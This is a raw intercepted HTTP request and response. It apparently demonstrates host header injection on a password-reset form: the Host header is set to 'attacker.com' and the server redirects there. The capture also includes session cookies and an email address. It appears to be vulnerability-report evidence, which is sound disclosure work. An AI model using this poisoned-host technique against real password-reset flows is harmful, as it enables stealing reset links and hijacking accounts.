 Request
Raw Params Headers Hex
POST /users/forgotpassword HTTP/1.1
Host: attacker.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 359
Origin: http://10.240.178.13:8080
Connection: close
Referer: http://10.240.178.13:8080/users/forgotpassword
Cookie: user_uniq_agent=67ea056854827320187bd4c1d6443f0017032058845ff196cf07c67; USERSUB_TYPE=0; IS_MODERATOR=0;
CMP_CREATED=2021-01-03+09%3A45%3A15; COMP_UID=f39bb18fadbf72e7b36e6dc14108d3d2; LOAD_TW_POP=1;
DEFAULT_PAGE=mydashboard; LISTVIEW_TYPE=comfort; CURRENT_FILTER=cases; LAST_CREATED_PROJ=3; ALL_PROJECT=all;
DASHBOARD_ORDER=1_1%3A%3A1%2C2%2C3%2C5%2C6%2C8%2C9; CAKEPHP=7vqqj7ittt0g693qg5nsb8i15c
Upgrade-Insecure-Requests: 1
_method=POST&data%5B_Token%5D%5Bkey%5D=8d116ad1566a501ce4b01539f34e8ed3970751394b191a2b6c1fd8959cccfbf4f1c34b87ccea9
3e95f367b0d0f393763d7dd6d5d645ceef3f0c6363150d22e5c&data%5BUser%5D%5Bemail%5D=sonpd2%40viettel.com.vn&hidtxt=&user_i
d=&submit_pwd=Submit&data%5B_Token%5D%5Bfields%5D=29d16a43d8d42bd162ccb608ebf72301c4b9a2bd%253A&data%5B_Token%5D%5Bu
nlocked%5D=
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sun, 03 Jan 2021 10:35:04 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.2.22
X-Powered-By: PHP/7.2.22
Location: http://attacker.com/users/forgotpassword/
Vary: User-Agent
Expires: access 12 month
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8